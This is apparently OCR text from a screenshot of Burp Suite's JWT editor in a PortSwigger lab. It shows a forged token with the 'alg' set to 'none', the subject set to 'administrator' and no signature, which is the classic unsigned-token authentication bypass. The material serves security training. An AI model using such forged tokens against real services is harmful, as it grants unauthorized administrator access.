 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIyZDAzZWQyMC04MGNiLTRhMjEtYWViZS1kOWEyZGQ4MGIyMzEiLCJh ...
Serialized JWT
eyJraWQiOiIyZDAzZWQyMC04MGNiLTRhMjEtYWViZS1kOWEyZGQ4MGIyMzEiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1ODAxMDIxMSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "2d03ed20-80cb-4a21-aebe-d9a2dd80b231",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1758010211,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
Information
• Expiration Time - Tue Sep 16 2025 08:10:11 GMT
Attack Sign Encrypt Send to Tokens